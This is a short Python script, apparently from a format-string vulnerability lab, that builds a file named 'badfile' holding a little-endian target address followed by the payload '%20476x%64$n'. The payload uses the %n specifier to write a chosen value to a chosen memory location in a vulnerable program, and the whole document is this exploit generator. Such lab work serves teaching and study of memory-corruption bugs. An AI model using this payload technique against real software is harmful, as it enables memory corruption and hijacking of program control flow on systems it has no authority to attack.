 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 number  = 0x080e5068
9 content[0:4]  =  (number).to_bytes(4,byteorder='little')
10
11 s = "%20476x%64$n"
12 fmt  = (s).encode('latin-1')
13 content[4:4+len(fmt)] = fmt
14
15 # Write the content to badfile
16 with open('badfile', 'wb') as f:
17   f.write(content)